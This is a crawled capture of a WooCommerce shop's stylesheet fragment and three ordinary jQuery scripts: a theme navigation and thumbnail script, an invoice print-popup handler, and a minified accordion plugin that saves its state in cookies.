 .cate_image_left{margin: -19px 0px 0px -9px;}

 .dpdf a{padding: 0px 14px 0px 0px;}

 .home iframe{width:100%;height:auto;}

}

@media only screen and (min-width: 481px) and (max-width: 640px)

{

 .home iframe{width:100%;height:auto;}

 .catelouge{margin: 7px 0px 24px 0px;width: 100%;}

 .cate_image_left{margin: -19px 0px 0px -9px;}

 .dpdf a{padding: 0px 16px 0px 0px;}

}



ins .amount {color: #ff0000 !important;}

p.price del .amount {font-size:12px !important;}

body.single .type-product .price {color: #ff0000 !important;}
.woocommerce-checkout-payment{
	display: none;
}
/*
.woocommerce .quantity input[type=number], .woocommerce-page .quantity input[type="number"] {
    -moz-appearance:textfield;
}*/

--- FILE ---
content_type: text/javascript
request_url: https://ralphwhiteinc.com/wp-content/themes/twentyfourteen_bkp/main.js
body_size: 28
content:
$(document).ready(function(){
/*********************************************************************************************************************************/
$('nav#Navigation').mmenu({
	position	: 'right',
	classes		: 'mm-light'
});
/*********************************************************************************************************************************/
$("#nav a").each(function()
{
	if(this.href==window.location.href)
	{
		$(this).parent('li').addClass('selected');
		$(this).removeAttr('href');
	}
});
/*********************************************************************************************************************************/
$('#thumbler .thumb img').on("hover click",function()
{
	var path=$(this).attr("src");
	$('#quick_img img').attr("src",path);
});
/*********************************************************************************************************************************/
});( jQuery );/* document.ready Closed*/

--- FILE ---
content_type: text/javascript
request_url: https://ralphwhiteinc.com/wp-content/plugins/woocommerce-pip/js/woocommerce-pip-client.js
body_size: -33
content:
jQuery(document).ready(function($) {
	"use strict";

	$('.html-invoice').click(function (event){

		var url = $(this).attr("href");
		if ($.browser.webkit) {
			window.open(url, "Print", "width=800, height=600");
		} else {
			window.open(url, "Print", "scrollbars=1, width=800, height=600");
		}

		event.preventDefault();

		return false;

  });
});

--- FILE ---
content_type: text/javascript
request_url: https://ralphwhiteinc.com/wp-content/themes/twentyfourteen_bkp/libs/jquery.accordion.js
body_size: 452
content:
!function(a){function b(b,c){var e=a.extend({},a.fn.accordions.defaults,c),f="";return b.each(function(){var b=a(this);d(b,e),"mouseenter"==e.bind&&b.bind("mouseenter",function(a){a.preventDefault(),g(b,e)}),"mouseover"==e.bind&&b.bind("mouseover",function(a){a.preventDefault(),g(b,e)}),"click"==e.bind&&b.bind("click",function(a){a.preventDefault(),g(b,e)}),"dblclick"==e.bind&&b.bind("dblclick",function(a){a.preventDefault(),g(b,e)}),id=b.attr("id"),h(e)&&k(e)?j(id,e)===!1?(b.addClass(e.cssClose),e.loadClose(b,e)):(b.addClass(e.cssOpen),e.loadOpen(b,e),f=id):id!=e.defaultOpen?(b.addClass(e.cssClose),e.loadClose(b,e)):(b.addClass(e.cssOpen),e.loadOpen(b,e),f=id)}),f.length>0&&h(e)?i(f,e):i("",e),b}function d(a,b){return a.data("accordions-opts",b)}function e(b){opened=a(document).find("."+b.cssOpen),a.each(opened,function(){a(this).addClass(b.cssClose).removeClass(b.cssOpen),b.animateClose(a(this),b)})}function f(a,b){e(b),a.removeClass(b.cssClose).addClass(b.cssOpen),b.animateOpen(a,b),h(b)&&(id=a.attr("id"),i(id,b))}function g(a,b){return a.hasClass(b.cssOpen)?(e(b),h(b)&&i("",b),!1):(e(b),f(a,b),!1)}function h(b){return!(!a.cookie||""==b.cookieName)}function i(b,c){return!!h(c)&&void a.cookie(c.cookieName,b,c.cookieOptions)}function j(b,c){return!!h(c)&&(!!k(c)&&(cookie=unescape(a.cookie(c.cookieName)),cookie==b))}function k(b){return!!h(b)&&null!=a.cookie(b.cookieName)}a.fn.accordions=function(a){return!this||this.length<1?this:void b(this,a)},a.fn.accordions.defaults={cssClose:"accordions-close",cssOpen:"accordions-open",cookieName:"accordions",cookieOptions:{path:"/",expires:7,domain:"",secure:""},defaultOpen:"",speed:"slow",bind:"click",animateOpen:function(a,b){a.next().stop(!0,!0).slideDown(b.speed)},animateClose:function(a,b){a.next().stop(!0,!0).slideUp(b.speed)},loadOpen:function(a,b){a.next().show()},loadClose:function(a,b){a.next().hide()}}}(jQuery);